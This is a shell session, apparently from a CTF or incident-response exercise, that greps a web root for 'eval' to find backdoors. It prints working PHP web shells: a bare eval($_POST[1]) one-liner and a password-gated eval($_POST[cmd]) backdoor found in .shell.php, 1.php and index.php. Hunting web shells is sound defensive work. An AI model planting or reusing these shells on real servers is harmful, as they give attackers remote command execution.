 <?php eval($_POST[1]);?>root@ip-10-0-10-1:/var/www/html# grep -nr "eval"
.shell.php:1:<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>
admin/template/images/xheditor/xheditor-1.1.14-zh-cn.min.js:2:if(q){try{q=eval("("+q[1]+")")}catch(t){}h=e.extend({},q,h)}q=new ra(this,h);if(q.init())this.xheditor=q,o.push(q)}});0===
o.length&&(o=!1);1===o.length&&(o=o[0]);return o};var aa=0,S=!1,sa=!0,ta=!1,Sa=!1,t,ba,ca,da,K,Ea,ea,Fa,Ga,Ha,A;e("script[src*=xheditor]").each(function(){var e=this.src;if(e.match(/xh
editor[^\/]*\.js/i))return A=e.replace(/[\?#].*$/,"").replace(/(^|[\/\\])[^\/]*$/,"$1"),!1});if(h){try{document.execCommand("BackgroundImageCache",!1,!0)}catch(qb){}(I=e.fn.jquery)&&I.
match(/^1\.[67]/)&&
admin/template/images/xheditor/xheditor-1.1.14-zh-cn.min.js:93:var h=e(".xheFile",i);h.change(function(){d.startUpload(h[0],b,c,f)});setTimeout(function(){a.closest(".xheDialog").bind(
"dragenter dragover",N).bind("drop",function(a){var a=a.originalEvent.dataTransfer,e;j&&a&&(e=a.files)&&0<e.length&&d.startUpload(e,b,c,f);return!1})},10)}};this.startUpload=function(a
,b,c,f){function i(a,c){var e=Object,g=!1;try{e=eval("("+a+")")}catch(i){}e.err===$||e.msg===$?alert(b+" \u4e0a\u4f20\u63a5\u53e3\u53d1\u751f\u9519\u8bef\uff01\r\n\r\n\u8fd4\u56de\u768
4\u9519\u8bef\u5185\u5bb9\u4e3a: \r\n\r\n"+
admin/template/images/xheditor/xheditor-1.1.14-zh-cn.min.js:99:n=r.name}catch(a){}}function l(a){r.document.write("");d.removeModal();null!=a&&c(a)}var b=e('<iframe frameborder="0" src
="'+b.replace(/{editorRoot}/ig,A)+(/\?/.test(b)?"&":"?")+"parenthost="+location.host+'" style="width:100%;height:100%;display:none;" /><div class="xheModalIfmWait"></div>'),o=b.eq(0),s
=b.eq(1);d.showModal(a,b,f,g,h);var r=o[0].contentWindow,n;j();o.load(function(){j();if(n){var a=!0;try{n=eval("("+unescape(n)+")")}catch(b){a=!1}if(a)return l(n)}s.is(":visible")&&(o.
show().focus(),
index.php:17:$code = '<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>';
1.php:1:<?php eval($_POST[1]);?>
Binary file 1.tar matches
template/taoCMS/images/tao.js:53:                        var resData=eval("["+xmlHttp.responseText+"]");
root@ip-10-0-10-1:/var/www/html# ls -al
total 736